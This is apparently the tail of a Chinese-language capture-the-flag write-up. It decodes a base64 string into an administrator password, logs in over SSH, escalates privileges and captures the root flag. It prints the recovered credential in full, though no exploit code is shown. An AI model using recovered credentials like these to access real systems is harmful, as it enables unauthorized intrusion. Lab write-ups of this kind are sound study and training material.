
cEBzc3cwcmQhQCMkOTg5MC4v
我们使用base64进行解密

[p@ssw0rd!@#$9890./](mailto:p@ssw0rd!@#$9890./)
使用ssh登录administrator账户即可

提权administrator成功

成功拿到root权限的flag
收工吃夜宵